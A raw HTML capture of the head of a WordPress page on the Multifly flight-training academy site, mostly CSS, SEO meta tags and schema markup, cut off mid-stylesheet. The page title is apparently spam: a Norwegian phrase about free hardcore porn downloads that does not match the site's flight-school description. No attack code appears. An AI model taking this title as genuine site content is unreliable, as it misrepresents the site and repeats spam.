

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/
body_size: 165355
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laste ned gratis hardcore pornofilmer skrue | paradise hotel sesong 2 p stav aldersgrense - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laste ned gratis hardcore pornofilmer skrue | paradise hotel sesong 2 p stav aldersgrense - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2022-11-25T17:03:03+00:00" />
	<meta property="article:modified_time" content="2023-04-19T17:03:05+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/#article","isPartOf":{"@id":"http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/"},"author":{"name":"Serhat","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Laste ned gratis hardcore pornofilmer skrue | paradise hotel sesong 2 p stav aldersgrense","datePublished":"2022-11-25T17:03:03+00:00","dateModified":"2023-04-19T17:03:05+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/"},"wordCount":5806,"publisher":{"@id":"https://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/","url":"http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/","name":"Laste ned gratis hardcore pornofilmer skrue | paradise hotel sesong 2 p stav aldersgrense - Multifly","isPartOf":{"@id":"https://www.multifly.aero/#website"},"datePublished":"2022-11-25T17:03:03+00:00","dateModified":"2023-04-19T17:03:05+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Laste ned gratis hardcore pornofilmer skrue | paradise hotel sesong 2 p stav aldersgrense"}]},{"@type":"WebSite","@id":"https://www.multifly.aero/#website","url":"https://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"https://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"https://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"https://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Laste ned gratis hardcore pornofilmer skrue | paradise hotel sesong 2 p stav aldersgrense Comments Feed" href="http://www.multifly.aero/2022/11/25/laste-ned-gratis-hardcore-pornofilmer-skrue-paradise-hotel-sesong-2-p-stav-aldersgrense/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 